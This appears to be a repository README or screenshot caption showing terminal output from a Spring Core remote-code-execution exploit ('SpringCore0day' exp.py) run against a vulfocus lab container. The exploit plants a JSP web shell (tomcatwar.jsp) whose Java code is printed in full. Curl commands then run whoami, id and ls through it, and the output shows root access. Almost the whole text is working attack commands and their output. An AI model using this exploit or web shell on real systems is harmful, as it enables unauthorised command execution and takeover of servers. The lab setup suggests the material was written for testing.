 [craig@threesendai ~/VCS/SpringCore0day ]$ python3 ./exp.py --url http://192.168.0.11:8082
漏洞存在，shell地址为:http://192.168.0.11:8082/tomcatwar.jsp?pwd=j&cmd=whoami
[craig@threesendai ~/VCS/SpringCore0day ]$ curl -s --output - "http://192.168.0.11:8082/tomcatwar.jsp?pwd=j&cmd=id" | head
uid=0(root) gid=0(root) groups=0(root)
//
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInp
utStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
[craig@threesendai ~/VCS/SpringCore0day ]$ curl -s --output - "http://192.168.0.11:8082/tomcatwar.jsp?pwd=j&cmd=ls%20-l" | head
total 56
drwxr-xr-x   1 root root 4096 Mar 29 12:06 app
lrwxrwxrwx   1 root root    7 Nov  3  2020 bin -> usr/bin
drwxr-xr-x   5 root root  360 Mar 31 07:05 dev
drwxr-xr-x   1 root root 4096 Mar 31 07:05 etc
drwxr-xr-x   2 root root 4096 Nov  3  2020 home
lrwxrwxrwx   1 root root    7 Nov  3  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  3  2020 lib64 -> usr/lib64
drwx------   2 root root 4096 Sep 15  2021 lost+found
drwxr-xr-x   2 root root 4096 Nov  3  2020 media
[craig@threesendai ~/VCS/SpringCore0day ]$  ### this is the attacking host
[sb@foursendai ~ ]$ docker run -d -p 8082:8080 --name springrce -it vulfocus/spring-core-rce-2022-03-29
541a1759c7f5ca7f2d32d400c146cd6ad08e5ddb439afd73a86b1d48fe601a68
[sb@foursendai ~ ]$ curl localhost:8082
ok[sb@foursendai ~ ]$ ## this is the vulnerable host